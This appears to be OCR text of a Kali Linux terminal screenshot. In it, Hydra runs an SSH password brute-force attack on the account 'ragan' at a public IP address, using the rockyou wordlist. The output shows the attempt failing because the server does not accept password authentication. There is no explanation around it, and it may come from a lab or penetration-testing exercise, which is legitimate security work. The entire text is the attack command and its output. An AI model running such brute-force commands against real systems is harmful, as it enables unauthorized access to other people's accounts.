 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l ragan -P /usr/share/wordlists/rockyou.txt 18.191.28.213 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 08:18:55
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://18.191.28.213:22/
[ERROR] target ssh://18.191.28.213:22/ does not support password authentication (method reply 36).
┌──(kali㉿kali)-[~]
└─$